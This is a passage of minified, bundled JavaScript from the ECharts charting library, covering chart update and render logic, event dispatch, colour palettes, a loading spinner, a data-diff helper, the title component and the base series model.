l=i.get("backgroundColor")||"transparent",u=i.get("darkMode");o.setBackgroundColor(l),null!=u&&"auto"!==u&&o.setDarkMode(u),es.trigger("afterupdate",i,r)}},updateTransform:function(e){var n=this,i=this._model,r=this._api;if(i){i.setUpdatePayload(e);var o=[];i.eachComponent(function(t,a){if("series"!==t){var s=n.getViewOfComponentModel(a);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(a,i,r,e);l&&l.update&&o.push(s)}else o.push(s)}});var a=(0,C.nt)();i.eachSeries(function(t){var o=n._chartsMap[t.__viewId];if(o.updateTransform){var s=o.updateTransform(t,i,r,e);s&&s.update&&a.set(t.uid,1)}else a.set(t.uid,1)}),t(i),this._scheduler.performVisualTasks(i,e,{setDirty:!0,dirtyMap:a}),x(this,i,r,e,{},a),es.trigger("afterupdate",i,r)}},updateView:function(e){var n=this._model;n&&(n.setUpdatePayload(e),tm.A.markUpdateMethod(e,"updateView"),t(n),this._scheduler.performVisualTasks(n,e,{setDirty:!0}),m(this,n,this._api,e,{}),es.trigger("afterupdate",n,this._api))},updateVisual:function(e){var n=this,i=this._model;i&&(i.setUpdatePayload(e),i.eachSeries(function(t){t.getData().clearAllVisual()}),tm.A.markUpdateMethod(e,"updateVisual"),t(i),this._scheduler.performVisualTasks(i,e,{visualType:"visual",setDirty:!0}),i.eachComponent(function(t,r){if("series"!==t){var o=n.getViewOfComponentModel(r);o&&o.__alive&&o.updateVisual(r,i,n._api,e)}}),i.eachSeries(function(t){n._chartsMap[t.__viewId].updateVisual(t,i,n._api,e)}),es.trigger("afterupdate",i,this._api))},updateLayout:function(t){h.update.call(this,t)}},c=function(t,e,n,i){if(t._disposed)return void t.id;for(var r,o=t._model,a=t._coordSysMgr.getCoordinateSystems(),s=P._e(o,n),l=0;l<a.length;l++){var u=a[l];if(u[e]&&null!=(r=u[e](o,s,i)))return r}},p=function(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries(function(t){i.updateStreamModes(t,n[t.__viewId])})},d=function(t,e){var n,i=this,r=this.getModel(),o=t.type,a=t.escapeConnect,l=eA[o],c=l.actionInfo,p=(c.update||"update").split(":"),d=p.pop(),f=null!=p[0]&&(0,t6.CC)(p[0]);this[ec]=!0;var g=[t],y=!1;t.batch&&(y=!0,g=(0,C.Tj)(t.batch,function(e){return(e=(0,C.NT)((0,C.X$)({},e),t)).batch=null,e}));var v=[],m=(0,tT.Lx)(t),_=(0,tT.T$)(t);if(_&&(0,tT.qR)(this._api),(0,C.__)(g,function(e){if((n=(n=l.action(e,i._model,i._api))||(0,C.X$)({},e)).type=c.event||n.type,v.push(n),_){var r=P.HB(t),o=r.queryOptionMap;u(i,d,e,r.mainTypeSpecified?o.keys()[0]:"series"),S(i)}else m?(u(i,d,e,"series"),S(i)):f&&u(i,d,e,f.main,f.sub)}),"none"!==d&&!_&&!m&&!f)try{this[ep]?(s(this),h.update.call(this,t),this[ep]=null):h[d].call(this,t)}catch(t){throw this[ec]=!1,t}if(n=y?{type:c.event||o,escapeConnect:a,batch:v}:v[0],this[ec]=!1,!e){var x=this._messageCenter;if(x.trigger(n.type,n),m){var w={type:"selectchanged",escapeConnect:a,selected:(0,tT.mc)(r),isFromClick:t.isFromClick||!1,fromAction:t.type,fromActionPayload:t};x.trigger(w.type,w)}}},f=function(t){for(var e=this._pendingActions;e.length;){var n=e.shift();d.call(this,n,t)}},g=function(t){t||this.trigger("updated")},y=function(t,e){t.on("rendered",function(n){e.trigger("rendered",n),!t.animation.isFinished()||e[ep]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")})},v=function(t,e){t.on("mouseover",function(t){var n=t.target,i=(0,eo.R)(n,tT.u6);i&&((0,tT._m)(i,t,e._api),S(e))}).on("mouseout",function(t){var n=t.target,i=(0,eo.R)(n,tT.u6);i&&((0,tT.Iz)(i,t,e._api),S(e))}).on("click",function(t){var n=t.target,i=(0,eo.R)(n,function(t){return null!=(0,tS.z)(t).dataIndex},!0);if(i){var r=i.selected?"unselect":"select",o=(0,tS.z)(i);e._api.dispatchAction({type:r,dataType:o.dataType,dataIndexInside:o.dataIndex,seriesIndex:o.seriesIndex,isFromClick:!0})}})},m=function(t,e,n,i,r){!function(t){var e=[],n=[],i=!1;if(t.eachComponent(function(t,r){var o=r.get("zlevel")||0,a=r.get("z")||0,s=r.getZLevelKey();i=i||!!s,("series"===t?n:e).push({zlevel:o,z:a,idx:r.componentIndex,type:t,key:s})}),i){var r,o,a=e.concat(n);(0,k.A)(a,function(t,e){return t.zlevel===e.zlevel?t.z-e.z:t.zlevel-e.zlevel}),(0,C.__)(a,function(e){var n=t.getComponent(e.type,e.idx),i=e.zlevel,a=e.key;null!=r&&(i=Math.max(r,i)),a?(i===r&&a!==o&&i++,o=a):o&&(i===r&&i++,o=""),r=i,n.setZLevel(i)})}}(e),_(t,e,n,i,r),(0,C.__)(t._chartsViews,function(t){t.__alive=!1}),x(t,e,n,i,r),(0,C.__)(t._chartsViews,function(t){t.__alive||t.remove(e,n)})},_=function(t,e,o,a,s,l){(0,C.__)(l||t._componentsViews,function(t){var s=t.__model;i(s,t),t.render(s,e,o,a),n(s,t),r(s,t)})},x=function(t,e,o,a,s,l){var u,h,c,p,d=t._scheduler;s=(0,C.X$)(s||{},{updatedSeries:e.getSeries()}),es.trigger("series:beforeupdate",e,o,s);var f=!1;e.eachSeries(function(e){var n,r,o,s=t._chartsMap[e.__viewId];s.__alive=!0;var u=s.renderTask;d.updatePayload(u,a),i(e,s),l&&l.get(e.uid)&&u.dirty(),u.perform(d.getPerformArgs(u))&&(f=!0),s.group.silent=!!e.get("silent"),n=e,r=s,o=n.get("blendMode")||null,r.eachRendered(function(t){t.isGroup||(t.style.blend=o)}),(0,tT.jA)(e)}),d.unfinished=f||d.unfinished,es.trigger("series:layoutlabels",e,o,s),es.trigger("series:transition",e,o,s),e.eachSeries(function(e){var i=t._chartsMap[e.__viewId];n(e,i),r(e,i)}),u=t,h=e,c=u._zr.storage,p=0,c.traverse(function(t){!t.isGroup&&p++}),!(p>h.get("hoverLayerThreshold"))||I.A.node||I.A.worker||h.eachSeries(function(t){if(!t.preventUsingHoverLayer){var e=u._chartsMap[t.__viewId];e.__alive&&e.eachRendered(function(t){t.states.emphasis&&(t.states.emphasis.hoverLayer=!0)})}}),es.trigger("series:afterupdate",e,o,s)},S=function(t){t[ed]=!0,t.getZr().wakeUp()},T=function(t){t[ed]&&(t.getZr().storage.traverse(function(t){tw.LR(t)||e(t)}),t[ed]=!1)},w=function(t){return new(function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return(0,A.C6)(n,e),n.prototype.getCoordinateSystems=function(){return t._coordSysMgr.getCoordinateSystems()},n.prototype.getComponentByElement=function(e){for(;e;){var n=e.__ecComponentInfo;if(null!=n)return t._model.getComponent(n.mainType,n.index);e=e.parent}},n.prototype.enterEmphasis=function(e,n){(0,tT.HY)(e,n),S(t)},n.prototype.leaveEmphasis=function(e,n){(0,tT.SD)(e,n),S(t)},n.prototype.enterBlur=function(e){(0,tT.QX)(e),S(t)},n.prototype.leaveBlur=function(e){(0,tT.JC)(e),S(t)},n.prototype.enterSelect=function(e){(0,tT.JI)(e),S(t)},n.prototype.leaveSelect=function(e){(0,tT.gd)(e),S(t)},n.prototype.getModel=function(){return t.getModel()},n.prototype.getViewOfComponentModel=function(e){return t.getViewOfComponentModel(e)},n.prototype.getViewOfSeriesModel=function(e){return t.getViewOfSeriesModel(e)},n}(U))(t)},b=function(t){function e(t,e){for(var n=0;n<t.length;n++)t[n][eg]=e}(0,C.__)(eM,function(n,i){t._messageCenter.on(i,function(n){if(eO[t.group]&&0!==t[eg]&&(!n||!n.escapeConnect)){var i=t.makeActionFromEvent(n),r=[];(0,C.__)(eL,function(e){e!==t&&e.group===t.group&&r.push(e)}),e(r,0),(0,C.__)(r,function(t){1!==t[eg]&&t.dispatchAction(i)}),e(r,2)}})})}}(),e}(D.A),eb=ew.prototype;eb.on=ey("on"),eb.off=ey("off"),eb.one=function(t,e,n){var i=this;(0,ee.aT)("ECharts#one is deprecated."),this.on.call(this,t,function n(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];e&&e.apply&&e.apply(this,r),i.off(t,n)},n)};var eS=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function eT(t){}var eA={},eM={},eC=[],eI=[],ek=[],eD={},eP={},eL={},eO={},eR=new Date-0,eN="_echarts_instance_";function eE(t,e,n){var i=!(n&&n.ssr);if(i){var r=function(t){return eL[P.D$(t,eN)]}(t);if(r)return r}var o=new ew(t,e,n);return o.id="ec_"+eR++,eL[o.id]=o,i&&P.Bq(t,eN,o.id),b(o),es.trigger("afterinit",o),o}function eB(t){0>(0,C.qh)(eI,t)&&eI.push(t)}function ez(t,e){eq(eC,t,e,2e3)}function eF(t){eH("afterinit",t)}function eV(t){eH("afterupdate",t)}function eH(t,e){es.on(t,e)}function eW(t,e,n){(0,C.Tn)(e)&&(n=e,e="");var i=(0,C.Gv)(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),eM[e=t.event]||((0,C.vA)(ef.test(i)&&ef.test(e)),eA[i]||(eA[i]={action:n,actionInfo:t}),eM[e]=i)}function eG(t,e){q.A.register(t,e)}function eX(t,e){eq(ek,t,e,1e3,"layout")}function eY(t,e){eq(ek,t,e,3e3,"visual")}var eU=[];function eq(t,e,n,i,r){if(((0,C.Tn)(e)||(0,C.Gv)(e))&&(n=e,e=i),!((0,C.qh)(eU,n)>=0)){eU.push(n);var o=tH.wrapStageHandler(n,r);o.__prio=e,o.__raw=n,t.push(o)}}function e$(t,e){eP[t]=e}function ej(t,e,n){var i=(0,eu.v)("registerMap");i&&i(t,e,n)}var eZ=ei.v5;eY(2e3,{createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),i=t.visualStyleAccessPath||"itemStyle",r=t.getModel(i),o=tL(t,i)(r),a=r.getShallow("decal");a&&(n.setVisual("decal",a),a.dirty=!0);var s=tO(t,i),l=o[s],u=(0,C.Tn)(l)?l:null,h="auto"===o.fill||"auto"===o.stroke;if(!o[s]||u||h){var c=t.getColorFromPalette(t.name,null,e.getSeriesCount());o[s]||(o[s]=c,n.setVisual("colorFromPalette",!0)),o.fill="auto"===o.fill||(0,C.Tn)(o.fill)?c:o.fill,o.stroke="auto"===o.stroke||(0,C.Tn)(o.stroke)?c:o.stroke}if(n.setVisual("style",o),n.setVisual("drawType",s),!e.isSeriesFiltered(t)&&u)return n.setVisual("colorFromPalette",!1),{dataEach:function(e,n){var i=t.getDataParams(n),r=(0,C.X$)({},o);r[s]=u(i),e.setItemVisual(n,"style",r)}}}}),eY(4500,{createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){if(!(t.ignoreStyleOnData||e.isSeriesFiltered(t))){var n=t.getData(),i=t.visualStyleAccessPath||"itemStyle",r=tL(t,i),o=n.getVisual("drawType");return{dataEach:n.hasItemOption?function(t,e){var n=t.getRawDataItem(e);if(n&&n[i]){tR.option=n[i];var a=r(tR),s=t.ensureUniqueItemVisual(e,"style");(0,C.X$)(s,a),tR.option.decal&&(t.setItemVisual(e,"decal",tR.option.decal),tR.option.decal.dirty=!0),o in a&&t.setItemVisual(e,"colorFromPalette",!1)}}:null}}}}),eY(4500,{performRawSeries:!0,overallReset:function(t){var e=(0,C.nt)();t.eachSeries(function(t){var n=t.getColorBy();if(!t.isColorBySeries()){var i=t.type+"-"+n,r=e.get(i);r||(r={},e.set(i,r)),tk(t).scope=r}}),t.eachSeries(function(e){if(!(e.isColorBySeries()||t.isSeriesFiltered(e))){var n=e.getRawData(),i={},r=e.getData(),o=tk(e).scope,a=e.visualStyleAccessPath||"itemStyle",s=tO(e,a);r.each(function(t){i[r.getRawIndex(t)]=t}),n.each(function(t){var a=i[t];if(r.getItemVisual(a,"colorFromPalette")){var l=r.ensureUniqueItemVisual(a,"style"),u=n.getName(t)||t+"",h=n.count();l[s]=e.getColorFromPalette(u,o,h)}})}})}}),eY(2e3,{createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData();if(t.legendIcon&&n.setVisual("legendIcon",t.legendIcon),t.hasSymbolVisual){for(var i={},r={},o=!1,a=0;a<t8.length;a++){var s=t8[a],l=t.get(s);(0,C.Tn)(l)?(o=!0,r[s]=l):i[s]=l}if(i.symbol=i.symbol||t.defaultSymbol,n.setVisual((0,C.X$)({legendIcon:t.legendIcon||i.symbol,symbolKeepAspect:t.get("symbolKeepAspect")},i)),!e.isSeriesFiltered(t)){var u=(0,C.HP)(r);return{dataEach:o?function(e,n){for(var i=t.getRawValue(n),o=t.getDataParams(n),a=0;a<u.length;a++){var s=u[a];e.setItemVisual(n,s,r[s](i,o))}}:null}}}}}),eY(4500,{createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){if(t.hasSymbolVisual&&!e.isSeriesFiltered(t))return{dataEach:t.getData().hasItemOption?function(t,e){for(var n=t.getItemModel(e),i=0;i<t7.length;i++){var r=t7[i],o=n.getShallow(r,!0);null!=o&&t.setItemVisual(e,r,o)}}:null}}}),eY(7e3,function(t,e){t.eachRawSeries(function(n){if(!t.isSeriesFiltered(n)){var i=n.getData();i.hasItemVisual()&&i.each(function(t){var n=i.getItemVisual(t,"decal");n&&(i.ensureUniqueItemVisual(t,"style").decal=(0,ea.w)(n,e))});var r=i.getVisual("decal");r&&(i.getVisual("style").decal=(0,ea.w)(r,e))}})}),eB(td),ez(900,function(t){var e=(0,C.nt)();t.eachSeries(function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),o={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!o.stackedDimension||!(o.isStackedByIndex||o.stackedByDimension))return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(o)}}),e.each(tg)}),eP.default=function(t,e){e=e||{},C.NT(e,{text:"loading",textColor:"#000",fontSize:12,fontWeight:"normal",fontStyle:"normal",fontFamily:"sans-serif",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#5470c6",spinnerRadius:10,lineWidth:5,zlevel:0});var n,i=new tN.A,r=new t_.A({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(r);var o=new tE.Ay({style:{text:e.text,fill:e.textColor,fontSize:e.fontSize,fontWeight:e.fontWeight,fontStyle:e.fontStyle,fontFamily:e.fontFamily},zlevel:e.zlevel,z:10001}),a=new t_.A({style:{fill:"none"},textContent:o,textConfig:{position:"right",distance:10},zlevel:e.zlevel,z:10001});return i.add(a),e.showSpinner&&((n=new tB.A({shape:{startAngle:-tz/2,endAngle:-tz/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001})).animateShape(!0).when(1e3,{endAngle:3*tz/2}).start("circularInOut"),n.animateShape(!0).when(1e3,{startAngle:3*tz/2}).delay(300).start("circularInOut"),i.add(n)),i.resize=function(){var i=o.getBoundingRect().width,s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner&&i?0:5+i/2)+(e.showSpinner?0:i/2)+(i?0:s),u=t.getHeight()/2;e.showSpinner&&n.setShape({cx:l,cy:u}),a.setShape({x:l-s,y:u-s,width:2*s,height:2*s}),r.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i},eW({type:tT.h5,event:tT.h5,update:tT.h5},C.lQ),eW({type:tT.PW,event:tT.PW,update:tT.PW},C.lQ),eW({type:tT.Lv,event:tT.Lv,update:tT.Lv},C.lQ),eW({type:tT.U2,event:tT.U2,update:tT.U2},C.lQ),eW({type:tT.Q6,event:tT.Q6,update:tT.Q6},C.lQ),eD.light={color:t0,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],t0]},eD.dark=t9},45585:(t,e,n)=>{n.d(e,{X:()=>a,x:()=>s});var i=n(65324),r=(0,i.$r)(),o=(0,i.$r)(),a=function(){function t(){}return t.prototype.getColorFromPalette=function(t,e,n){return l(this,r,(0,i.qB)(this.get("color",!0)),this.get("colorLayer",!0),t,e,n)},t.prototype.clearColorPalette=function(){var t,e;t=this,(e=r)(t).paletteIdx=0,e(t).paletteNameMap={}},t}();function s(t,e,n,r){var a=(0,i.qB)(t.get(["aria","decal","decals"]));return l(t,o,a,null,e,n,r)}function l(t,e,n,i,r,o,a){var s=e(o=o||t),l=s.paletteIdx||0,u=s.paletteNameMap=s.paletteNameMap||{};if(u.hasOwnProperty(r))return u[r];var h=null!=a&&i?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(i,a):n;if((h=h||n)&&h.length){var c=h[l];return r&&(u[r]=c),s.paletteIdx=(l+1)%h.length,c}}},45643:(t,e,n)=>{function i(t){return null==t?0:t.length||1}function r(t){return t}n.d(e,{A:()=>o});let o=function(){function t(t,e,n,i,o,a){this._old=t,this._new=e,this._oldKeyGetter=n||r,this._newKeyGetter=i||r,this.context=o,this._diffModeMultiple="multiple"===a}return t.prototype.add=function(t){return this._add=t,this},t.prototype.update=function(t){return this._update=t,this},t.prototype.updateManyToOne=function(t){return this._updateManyToOne=t,this},t.prototype.updateOneToMany=function(t){return this._updateOneToMany=t,this},t.prototype.updateManyToMany=function(t){return this._updateManyToMany=t,this},t.prototype.remove=function(t){return this._remove=t,this},t.prototype.execute=function(){this[this._diffModeMultiple?"_executeMultiple":"_executeOneToOne"]()},t.prototype._executeOneToOne=function(){var t=this._old,e=this._new,n={},r=Array(t.length),o=Array(e.length);this._initIndexMap(t,null,r,"_oldKeyGetter"),this._initIndexMap(e,n,o,"_newKeyGetter");for(var a=0;a<t.length;a++){var s=r[a],l=n[s],u=i(l);if(u>1){var h=l.shift();1===l.length&&(n[s]=l[0]),this._update&&this._update(h,a)}else 1===u?(n[s]=null,this._update&&this._update(l,a)):this._remove&&this._remove(a)}this._performRestAdd(o,n)},t.prototype._executeMultiple=function(){var t=this._old,e=this._new,n={},r={},o=[],a=[];this._initIndexMap(t,n,o,"_oldKeyGetter"),this._initIndexMap(e,r,a,"_newKeyGetter");for(var s=0;s<o.length;s++){var l=o[s],u=n[l],h=r[l],c=i(u),p=i(h);if(c>1&&1===p)this._updateManyToOne&&this._updateManyToOne(h,u),r[l]=null;else if(1===c&&p>1)this._updateOneToMany&&this._updateOneToMany(h,u),r[l]=null;else if(1===c&&1===p)this._update&&this._update(h,u),r[l]=null;else if(c>1&&p>1)this._updateManyToMany&&this._updateManyToMany(h,u),r[l]=null;else if(c>1)for(var d=0;d<c;d++)this._remove&&this._remove(u[d]);else this._remove&&this._remove(u)}this._performRestAdd(a,r)},t.prototype._performRestAdd=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e[r],a=i(o);if(a>1)for(var s=0;s<a;s++)this._add&&this._add(o[s]);else 1===a&&this._add&&this._add(o);e[r]=null}},t.prototype._initIndexMap=function(t,e,n,r){for(var o=this._diffModeMultiple,a=0;a<t.length;a++){var s="_ec_"+this[r](t[a],a);if(o||(n[a]=s),e){var l=e[s],u=i(l);0===u?(e[s]=a,o&&n.push(s)):1===u?e[s]=[l,a]:l.push(a)}}},t}()},46008:(t,e,n)=>{n.d(e,{a:()=>g});var i=n(97298),r=n(69830),o=n(40749),a=n(99536),s=n(78590),l=n(57934),u=n(93325),h=n(26595),c=n(66743),p=n(21604),d=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.layoutMode={type:"box",ignoreSize:!0},n}return(0,i.C6)(e,t),e.type="title",e.defaultOption={z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bold",color:"#464646"},subtextStyle:{fontSize:12,color:"#6E7079"}},e}(h.A),f=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,i.C6)(e,t),e.prototype.render=function(t,e,n){if(this.group.removeAll(),t.get("show")){var i=this.group,h=t.getModel("textStyle"),c=t.getModel("subtextStyle"),d=t.get("textAlign"),f=r.bZ(t.get("textBaseline"),t.get("textVerticalAlign")),g=new o.Ay({style:(0,l.VB)(h,{text:t.get("text"),fill:h.getTextColor()},{disableBox:!0}),z2:10}),y=g.getBoundingRect(),v=t.get("subtext"),m=new o.Ay({style:(0,l.VB)(c,{text:v,fill:c.getTextColor(),y:y.height+t.get("itemGap"),verticalAlign:"top"},{disableBox:!0}),z2:10}),_=t.get("link"),x=t.get("sublink"),w=t.get("triggerEvent",!0);g.silent=!_&&!w,m.silent=!x&&!w,_&&g.on("click",function(){(0,p.JW)(_,"_"+t.get("target"))}),x&&m.on("click",function(){(0,p.JW)(x,"_"+t.get("subtarget"))}),(0,s.z)(g).eventData=(0,s.z)(m).eventData=w?{componentType:"title",componentIndex:t.componentIndex}:null,i.add(g),v&&i.add(m);var b=i.getBoundingRect(),S=t.getBoxLayoutParams();S.width=b.width,S.height=b.height;var T=(0,u.dV)(S,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));d||("middle"===(d=t.get("left")||t.get("right"))&&(d="center"),"right"===d?T.x+=T.width:"center"===d&&(T.x+=T.width/2)),f||("center"===(f=t.get("top")||t.get("bottom"))&&(f="middle"),"bottom"===f?T.y+=T.height:"middle"===f&&(T.y+=T.height/2),f=f||"top"),i.x=T.x,i.y=T.y,i.markRedraw();var A={align:d,verticalAlign:f};g.setStyle(A),m.setStyle(A),b=i.getBoundingRect();var M=T.margin,C=t.getItemStyle(["color","opacity"]);C.fill=t.get("backgroundColor");var I=new a.A({shape:{x:b.x-M[3],y:b.y-M[0],width:b.width+M[1]+M[3],height:b.height+M[0]+M[2],r:t.get("borderRadius")},style:C,subPixelOptimize:!0,silent:!0});i.add(I)}},e.type="title",e}(c.A);function g(t){t.registerComponentModel(d),t.registerComponentView(f)}},46537:(t,e,n)=>{n.d(e,{A:()=>M,U:()=>v});var i=n(97298),r=n(69830),o=n(72009),a=n(65324),s=n(26595),l=n(45585),u=n(38149),h=n(93325),c=n(88539),p=n(25515),d=n(59488),f=n(70059),g=a.$r();function y(t,e){return t.getName(e)||t.getId(e)}var v="__universalTransitionEnabled",m=function(t){var e;function n(){var e=null!==t&&t.apply(this,arguments)||this;return e._selectedDataIndicesMap={},e}return(0,i.C6)(n,t),n.prototype.init=function(t,e,n){this.seriesIndex=this.componentIndex,this.dataTask=(0,c.U)({count:x,reset:w}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),(g(this).sourceManager=new d.R(this)).prepareSource();var i=this.getInitialData(t,n);S(i,this),this.dataTask.context.data=i,g(this).dataBeforeProcessed=i,_(this),this._initSelectedMapFromData(i)},n.prototype.mergeDefaultAndTheme=function(t,e){var n=(0,h.ad)(this),i=n?(0,h.vs)(t):{},o=this.subType;s.A.hasClass(o)&&(o+="Series"),r.h1(t,e.getTheme().get(this.subType)),r.h1(t,this.getDefaultOption()),a.M5(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&(0,h.YA)(t,i,n)},n.prototype.mergeOption=function(t,e){t=r.h1(this.option,t,!0),this.fillDataTextStyle(t.data);var n=(0,h.ad)(this);n&&(0,h.YA)(this.option,t,n);var i=g(this).sourceManager;i.dirty(),i.prepareSource();var o=this.getInitialData(t,e);S(o,this),this.dataTask.dirty(),this.dataTask.context.data=o,g(this).dataBeforeProcessed=o,_(this),this._initSelectedMapFromData(o)},n.prototype.fillDataTextStyle=function(t){if(t&&!r.iu(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&a.M5(t[n],"label",e)},n.prototype.getInitialData=function(t,e){},n.prototype.appendData=function(t){this.getRawData().appendData(t.data)},n.prototype.getData=function(t){var e=A(this);if(!e)return g(this).data;var n=e.context.data;return null!=t&&n.getLinkedData?n.getLinkedData(t):n},n.prototype.getAllData=function(){var t=this.getData();return t&&t.getLinkedDataAll?t.getLinkedDataAll():[{data:t}]},n.prototype.setData=function(t){var e=A(this);if(e){var n=e.context;n.outputData=t,e!==this.dataTask&&(n.data=t)}g(this).data=t},n.prototype.getEncode=function(){var t=this.get("encode",!0);if(t)return r.nt(t)},n.prototype.getSourceManager=function(){return g(this).sourceManager},n.prototype.getSource=function(){return this.getSourceManager().getSource()},n.prototype.getRawData=function(){return g(this).dataBeforeProcessed},n.prototype.getColorBy=function(){return this.get("colorBy")||"series"},n.prototype.isColorBySeries=function(){return"series"===this.getColorBy()},n.prototype.getBaseAxis=function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},n.prototype.formatTooltip=function(t,e,n){return(0,f.J)({series:this,dataIndex:t,multipleSeries:e})},n.prototype.isAnimationEnabled=function(){var t=this.ecModel;if(o.A.node&&!(t&&t.ssr))return!1;var e=this.getShallow("animation");return e&&this.getData().count()>this.getShallow("animationThreshold")&&(e=!1),!!e},n.prototype.restoreData=function(){this.dataTask.dirty()},n.prototype.getColorFromPalette=function(t,e,n){var i=this.ecModel,r=l.X.prototype.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},n.prototype.coordDimToDataDim=function(t){return this.getRawData().mapDimensionsAll(t)},n.prototype.getProgressive=function(){return this.get("progressive")},n.prototype.getProgressiveThreshold=function(){return this.get("progressiveThreshold")},n.prototype.select=function(t,e){this._innerSelect(this.getData(e),t)},n.prototype.unselect=function(t,e){var n=this.option.selectedMap;if(n){var i=this.option.selectedMode,r=this.getData(e);if("series"===i||"all"===n){this.option.selectedMap={},this._selectedDataIndicesMap={};return}for(var o=0;o<t.length;o++){var a=y(r,t[o]);n[a]=!1,this._selectedDataIndicesMap[a]=-1}}},n.prototype.toggleSelect=function(t,e){for(var n=[],i=0;i<t.length;i++)n[0]=t[i],this.isSelected(t[i],e)?this.unselect(n,e):this.select(n,e)},n.prototype.getSelectedDataIndices=function(){if("all"===this.option.selectedMap)return[].slice.call(this.getData().getIndices());for(var t=this._selectedDataIndicesMap,e=r.HP(t),n=[],i=0;i<e.length;i++){var o=t[e[i]];o>=0&&n.push(o)}return n},n.prototype.isSelected=function(t,e){var n=this.option.selectedMap;if(!n)return!1;var i=this.getData(e);return("all"===n||n[y(i,t)])&&!i.getItemModel(t).get(["select","disabled"])},n.prototype.isUniversalTransitionEnabled=function(){if(this[v])return!0;var t=this.option.universalTransition;return!!t&&(!0===t||t&&t.enabled)},n.prototype._innerSelect=function(t,e){var n,i,o=this.option,a=o.selectedMode,s=e.length;if(a&&s){if("series"===a)o.selectedMap="all";else if("multiple"===a){r.Gv(o.selectedMap)||(o.selectedMap={});for(var l=o.selectedMap,u=0;u<s;u++){var h=e[u],c=y(t,h);l[c]=!0,this._selectedDataIndicesMap[c]=t.getRawIndex(h)}}else if("single"===a||!0===a){var p=e[s-1],c=y(t,p);(n={})[c]=!0,o.selectedMap=n,this._selectedDataIndicesMap=((i={})[c]=t.getRawIndex(p),i)}}},n.prototype._initSelectedMapFromData=function(t){if(!this.option.selectedMap){var e=[];t.hasItemOption&&t.each(function(n){var i=t.getRawDataItem(n);i&&i.selected&&e.push(n)}),e.length>0&&this._innerSelect(t,e)}},n.registerClass=function(t){return s.A.registerClass(t)},n.protoInitialize=void((e=n.prototype).type="series.__base__",e.seriesIndex=0,e.ignoreStyleOnData=!1,e.hasSymbolVisual=!1,e.defaultSymbol="circle",e.visualStyleAccessPath="itemStyle",e.visualDrawType="fill"),n}(s.A);function _(t){var e,n,i,o=t.name;a.O0(t)||(t.name=(n=(e=t.getRawData()).mapDimensionsAll("seriesName"),i=[],r.__(n,function(t){var n=e.getDimensionInfo(t);n.displayName&&i.push(n.displayName)}),i.join(" ")||o))}function x(t){return t.model.getRawData().count()}function w(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),b}function b(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function S(t,e){r.__(r.yB(t.CHANGABLE_METHODS,t.DOWNSAMPLE_METHODS),function(n){t.wrapMethod(n,r.cF(T,e))})}function T(t,e){var n=A(t);return n&&n.setOutputEnd((e||this).count()),e}function A(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}r.co(m,u.J),r.co(m,l.X),(0,p.q7)(m,s.A);let M=m},48416:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(97298),r=n(46537),o=n(42927),a=n(69830),s=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return(0,i.C6)(e,t),e.prototype.getInitialData=function(t,e){return(0,o.A)(null,this,{useEncodeDefaulter:!0})},e.prototype.getMarkerPosition=function(t,e,n){var i=this.coordinateSystem;if(i&&i.clampData){var r=i.clampData(t),o=i.dataToPoint(r);if(n)(0,a.__)(i.getAxes(),function(t,n){if("category"===t.type&&null!=e){var 